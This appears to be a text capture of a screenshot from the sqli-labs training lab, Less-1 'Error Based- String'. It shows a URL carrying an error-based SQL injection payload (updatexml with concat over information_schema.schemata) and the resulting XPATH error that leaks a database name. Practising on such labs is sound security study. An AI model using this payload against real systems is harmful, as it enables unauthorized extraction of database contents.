 Less-1 **Error Based- String**
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-1/?id=1%27%20and%20updatexml(1,concat(0x23,(select%20schema_name%20from%20information_schema.schemata%20limit%200,1)),1)--+
Welcome Dhakkan
XPATH syntax error: '#information_schema'
SQLI DUMB SERIES-1